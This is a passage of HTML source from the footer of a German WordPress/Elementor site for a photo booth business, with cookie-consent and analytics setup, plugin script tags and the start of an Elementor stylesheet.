<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="21426" class="elementor elementor-21426">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a0253bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0253bc" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772a954" data-id="772a954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07ccfe9 elementor-widget elementor-widget-spacer" data-id="07ccfe9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42b04a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42b04a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Business.Photograph/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/Sir-richard-picture">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/491723270344?text=Ich%20bin%20sehr%20an%20the%20Moon%20interessiert">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://the-moon.de/Datenschutz/email_handler_srp.php">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:491723270344">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd118ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd118ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ad2bcf" data-id="4ad2bcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.sir-richard-picture.de&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-52cda6c elementor-widget elementor-widget-text-editor" data-id="52cda6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://www.Sir-Richard-Picture.de" style="color:black;">www.Sir-Richard-Picture.de</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1ce2047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ce2047" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2a9edd" data-id="d2a9edd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3dc4b19 elementor-widget elementor-widget-ekit-nav-menu" data-id="3dc4b19" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_mobile" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="767">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-footer-2" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-footer-2" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/impressum/" class="ekit-menu-nav-link menu-link">Impressum</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-245 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/datenschutz/" class="ekit-menu-nav-link menu-link">Datenschutz</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/nutzungsbedingungen/" class="ekit-menu-nav-link menu-link">Nutzungsbedingungen</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/agb/" class="ekit-menu-nav-link menu-link">AGB</a></li>
<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/widerruf/" class="ekit-menu-nav-link menu-link">Widerruf</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/ngg/lizenzbedingungen/" class="ekit-menu-nav-link menu-link">Lizenzbedingungen</a></li>
<li id="menu-item-23159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23159 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/wp-login" class="ekit-menu-nav-link menu-link">Admin</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://the-moon.de" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb1d2bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb1d2bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32bc6f8" data-id="32bc6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2546a9 elementor-widget elementor-widget-text-editor" data-id="e2546a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© by Sir Richard Picture 2021</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	</div><!-- #page -->
<div class="eael-reading-progress-wrap eael-reading-progress-wrap-local"><div class="eael-reading-progress eael-reading-progress-local eael-reading-progress-top">
                        <div class="eael-reading-progress-fill"></div>
                    </div></div>	
		
				<style>		
		#tarteaucitronPercentage {
			background: #C1A67A !Important;
		}
		</style>
				
				<style>
		#tarteaucitronManager {
			display: none !important;
		}
		</style>
				
				
		
				<style>
		.dsdvo-cookie-notice.style1 {
			background: #1D1C1C !important;
		}
		</style>
				
				<style>
		#dsdvo-notice-text {
			color: #FFFFFF !important;
		}
		</style>
		
		
				<style>
		#dsdvo-notice-text a {
			color: #FFFFFF !important;
		}
		</style>
		
			
				<style>
		#dsdvo-btns a.dsdvo-set-cookie {
			background: #615B5B !important;
		}
		</style>
		
			
				<style>
		#dsdvo-btns a.dsdvo-set-cookie {
			color: #FFFFFF !important;
		}
		</style>
		
			
		
		

					

		
			
		
		<div class="dsdvo-cookie-notice style1">
		
		
		<script type="text/javascript">
		jQuery( document ).ready(function() {
			
			
			
			
				
			
			
														(tarteaucitron.job = tarteaucitron.job || []).push('adsense');
										
																										
								tarteaucitron.user.analytifycode = '';
				tarteaucitron.user.useanalytify = 'false';
				tarteaucitron.user.monsterinsightcode = '';
				tarteaucitron.user.usemonsterinsight = 'false';		
				tarteaucitron.user.analyticsAnonymizeIp = 'true';
				tarteaucitron.user.analyticsUa = 'UA-25459449-4';
				tarteaucitron.user.analyticsMore = function () { };
				(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
								tarteaucitron.user.gtagUa = 'GTM-MPF7RQG';
				tarteaucitron.user.gtagMore = function () { /** add here your optionnal gtag() **/ };
				(tarteaucitron.job = tarteaucitron.job || []).push('gtag');
												(tarteaucitron.job = tarteaucitron.job || []).push('facebook');
						
						
						tarteaucitron.user.facebookpixelId = '668782433954385'; tarteaucitron.user.facebookpixelMore = function () { /** add here your optionnal facebook pixel function **/ };
				(tarteaucitron.job = tarteaucitron.job || []).push('facebookpixel');
																				(tarteaucitron.job = tarteaucitron.job || []).push('youtube');
														
																(tarteaucitron.job = tarteaucitron.job || []).push('linkedin');
				
											
				
			(tarteaucitron.job = tarteaucitron.job || []).push('mycustomservice');
			
			/**(tarteaucitron.job = tarteaucitron.job || []).push('shortcode');**/
				});
		</script>


			<script type="text/javascript">
			if (localStorage.getItem("dsgvoaio_gmaps_embed") == "accepted") {
				/**(tarteaucitron.job = tarteaucitron.job || []).push('googlemapsembedv1');**/
			}
			
			if (localStorage.getItem("dsgvoaio_gmaps_embed_et") == "accepted") {
				/**tarteaucitron.user.googlemapsKey = "";
				(tarteaucitron.job = tarteaucitron.job || []).push("googlemaps");**/
			}			
			</script>

		
		</div>
		<link rel='stylesheet' id='elementor-post-3280-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-3280.css?ver=1672413990' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/google-fonts.css' media='all' />
<link rel='stylesheet' id='elementor-post-21558-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-21558.css?ver=1672413990' media='all' />
<link rel='stylesheet' id='elementor-post-3268-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-3268.css?ver=1672413990' media='all' />
<link rel='stylesheet' id='elementor-post-3271-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-3271.css?ver=1672413990' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.45' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.9.45' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.9.45' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='pa-prettyphoto-css' href='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/prettyphoto.min.css?ver=4.9.45' media='all' />
<link rel='stylesheet' id='eael-reading-progress-css' href='https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.9.2' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://the-moon.de/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.4' id='astra-theme-js-js'></script>
<script src='https://the-moon.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/the-moon.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://the-moon.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script id='stickThis-js-extra'>
var sticky_anything_engage = {"element":"#menusticky","topspace":"0","minscreenwidth":"768","maxscreenwidth":"999999","zindex":"1049","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
</script>
<script src='https://the-moon.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script id='happy-elementor-addons-js-extra'>
var HappyLocalize = {"ajax_url":"https:\/\/the-moon.de\/wp-admin\/admin-ajax.php","nonce":"ac8b137ddf","pdf_js_lib":"https:\/\/the-moon.de\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.8.0' id='happy-elementor-addons-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.0' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://the-moon.de/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://the-moon.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.0' id='ekit-widget-scripts-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/the-moon.de\/wp-admin\/admin-ajax.php","nonce":"3b9eab6fde","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/the-moon.de\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script src='https://the-moon.de/wp-content/uploads/essential-addons-elementor/eael-71.js?ver=1614707826' id='eael-71-js'></script>
<script src='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.min.js?ver=3.8.0' id='jquery-slick-js'></script>
<script src='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/vendor/jquery-match-height/jquery.matchHeight-min.js?ver=3.8.0' id='jquery-match-height-js'></script>
<script src='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.9.45' id='pa-slick-js'></script>
<script id='premium-addons-js-extra'>
var PremiumSettings = {"ajaxurl":"https:\/\/the-moon.de\/wp-admin\/admin-ajax.php","nonce":"b5ff70c991"};
</script>
<script src='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.9.45' id='premium-addons-js'></script>
<script src='https://the-moon.de/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/owl-carousel/owl.carousel.min.js?ver=1.5.45' id='owl-carousel-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.5.2' id='font-awesome-4-shim-js'></script>
<script src='https://the-moon.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/prettyPhoto.min.js?ver=4.9.45' id='prettyPhoto-js-js'></script>
<script src='https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/isotope.min.js?ver=4.9.45' id='isotope-js-js'></script>
<script src='https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=5.5.2' id='eael-reading-progress-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2' id='elementor-webpack-runtime-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.2' id='elementor-frontend-modules-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://the-moon.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/the-moon.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":71,"title":"The%20Moon%20%E2%80%93%20Photo%20Booth%20Experience","excerpt":"","featuredImage":"https:\/\/the-moon.de\/wp-content\/uploads\/SRP13379-1.jpg"}};
</script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.2' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
"use strict";

;

(function ($) {
  'use strict';

  var $window = $(window),
      debounce = function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
          args = arguments;

      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };

      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  };

  $window.on('elementor/frontend/init', function () {
    var ModuleHandler = elementorModules.frontend.handlers.Base,
        EqualHeightHandler;
    EqualHeightHandler = ModuleHandler.extend({
      CACHED_ELEMENTS: [],
      isEqhEnabled: function isEqhEnabled() {
        return this.getElementSettings('_ha_eqh_enable') === 'yes' && $.fn.matchHeight;
      },
      isDisabledOnDevice: function isDisabledOnDevice() {
        var windowWidth = $window.outerWidth(),
            mobileWidth = elementorFrontendConfig.breakpoints.md,
            tabletWidth = elementorFrontendConfig.breakpoints.lg;

        if ('yes' == this.getElementSettings('_ha_eqh_disable_on_mobile') && windowWidth < mobileWidth) {
          return true;
        }

        if ('yes' == this.getElementSettings('_ha_eqh_disable_on_tablet') && windowWidth >= mobileWidth && windowWidth < tabletWidth) {
          return true;
        }

        return false;
      },
      getEqhTo: function getEqhTo() {
        return this.getElementSettings('_ha_eqh_to') || 'widget';
      },
      getEqhWidgets: function getEqhWidgets() {
        return this.getElementSettings('_ha_eqh_widget') || [];
      },
      getTargetElements: function getTargetElements() {
        var _this = this;

        return this.getEqhWidgets().map(function (widget) {
          return _this.$element.find('.elementor-widget-' + widget + ' .elementor-widget-container');
        });
      },
      bindEvents: function bindEvents() {
        if (this.isEqhEnabled()) {
          this.run();
          $window.on('resize scroll orientationchange', debounce(this.run.bind(this), 80));
        }
      },
      onElementChange: debounce(function (prop, ele) {
        if (prop.indexOf('_ha_eqh') === -1) {
          return;
        }

        this.unbindMatchHeight(true);
        this.run();
      }, 100),
      unbindMatchHeight: function unbindMatchHeight(isCachedOnly) {
        if (isCachedOnly) {
          this.CACHED_ELEMENTS.forEach(function ($el) {
            $el.matchHeight({
              remove: true
            });
          });
          this.CACHED_ELEMENTS = [];
        } else {
          this.getTargetElements().forEach(function ($el) {
            $el && $el.matchHeight({
              remove: true
            });
          });
        }
      },
      run: function run() {
        var _this = this;

        if (this.isDisabledOnDevice()) {
          this.unbindMatchHeight();
        } else {
          this.getTargetElements().forEach(function ($el) {
            if ($el.length) {
              $el.matchHeight({
                byRow: false
              });

              _this.CACHED_ELEMENTS.push($el);
            }
          });
        }
      }
    });
    elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(EqualHeightHandler, {
        $element: $scope
      });
    });
  });
})(jQuery);
</script>
<script src='https://the-moon.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.0' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/the-moon.de\/wp-admin\/admin-ajax.php","nonce":"91ebaaec69"};
</script>
<script src='https://the-moon.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.0' id='elementskit-elementor-js'></script>
<script src='https://the-moon.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.0' id='swiper-js'></script>

<!--   Unlimited Elements Scripts  --> 
<script type='text/javascript'>
// Logo Card Carousel scripts: 
jQuery(document).ready(function() {
		  jQuery('.uc_classic_carousel > .owl-carousel').owlCarousel({
			loop: true,
            autoplay:true,
            navText : ["",""],
			nav: true,
			navigation:true,
			responsiveClass: true,
			responsive: {
			  320: {
				items: 2,
				nav: false
			  },
			  600: {
				items: 4,
				nav: false
			  },
			  800: {
				items: 4,
				nav: false
			  },
			  1000: {
				items: 5,
				loop: true,
				margin:0
			  }
			}
		  })
           
		});
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery( document ).ready(function() {
						jQuery( document ).ready(function() {
							tarteaucitron.init({
								"hashtag": "#tarteaucitron", 
								"cookieName": "dsgvoaiowp",
								"highPrivacy": true, 
								"orientation": "center", 
								"adblocker": false,
								"showAlertSmall": true, 
								"cookieslist": true, 
								"removeCredit": true, 
								"handleBrowserDNTRequest": false, 
								/**"cookieDomain": ".the-moon.de"**/
							});
						});
						});</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://the-moon.de/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-21854.css?ver=1672413985
body_size: 16755
content:
.elementor-21854 .elementor-element.elementor-element-2e32b062:not(.elementor-motion-effects-element-type-background), .elementor-21854 .elementor-element.elementor-element-2e32b062 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(97, 206, 112, 0);}.elementor-21854 .elementor-element.elementor-element-2e32b062{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21854 .elementor-element.elementor-element-2e32b062 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-1d28861 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-21854 .elementor-element.elementor-element-1d28861 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-c3b66ad{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 1px 0px 1px;}.elementor-21854 .elementor-element.elementor-element-c3b66ad:not(.elementor-motion-effects-element-type-background), .elementor-21854 .elementor-element.elementor-element-c3b66ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-21854 .elementor-element.elementor-element-c3b66ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-icon i{color:#000000;}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-icon svg{fill:#000000;}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-item:hover .elementor-icon-list-icon 